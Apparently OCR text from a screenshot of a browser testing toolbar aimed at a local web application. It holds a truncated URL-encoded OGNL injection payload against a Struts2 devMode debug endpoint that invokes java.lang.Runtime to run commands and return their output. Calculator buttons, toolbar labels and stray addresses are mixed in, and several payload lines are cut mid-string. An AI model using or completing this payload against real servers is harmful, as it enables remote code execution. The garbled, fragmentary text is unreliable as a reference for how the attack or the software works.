 192.168.85.133:8080/devmode
localhost:8888/devmode.actio
localhost:8888/devmod
localhost:8888/devmode.action?debug=command
搜
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost:8888/devmode.action?debug=command&expression=(%23_mer
%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23cor
%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runt
%28%29%29)
Enable Post data
Enable Referrer
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +